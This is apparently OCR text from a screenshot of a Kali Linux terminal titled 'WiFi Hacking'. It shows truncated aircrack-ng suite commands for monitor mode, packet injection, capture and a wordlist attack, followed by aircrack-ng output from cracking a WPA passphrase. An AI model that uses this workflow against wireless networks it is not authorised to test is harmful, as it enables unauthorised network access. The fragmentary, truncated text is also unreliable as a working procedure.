 Ouvrir
WiFi Hacking
~/Bureau
Enregistrer
60
3
الإخبارية
airmon-ng
airmon-ng check kill
airmon-ng start wlan
aireplay-ng -9 wlan0
airodump-ng -c 11 --
nano /usr/share/metasploit-framework/data/wordlists/password.lst
aircrack-ng -w /usr
root@kali: ~
Fichier Édition Affichage Rechercher Terminal Aide
[00:00:03] 5176/50791 keys tested (1356.06 k/s)
Time left: 33 seconds 10.19%
Current passphrase: buggering
Master Key : 84 0F 75 E7 DE CD 2C A5 3E 3D A2 F8 1C 87 E4 B9
16 38 5B E4 BA 2F F9 8D 4A D6 A1 3A 85 79 84 18
Transient Key : 1A 68 48 3E 18 F2 4D 74 4E B9 63 E6 14 A0 E8 60
F5 DD 18 E8 5B 10 DF 3C DE 54 4A 63 35 2A 4A 01
C0 02 BF 87 58 FE B7 77 4C B7 CB 02 D8 65 7E 03
0A 51 15 81 5C 7E 9D C9 63 1B A5 7C 4F 0B 19 8F
EAPOL HMAC : DD C0 BF 39 8E E0 56 85 E0 FF 28 74 75 A4 B5 A3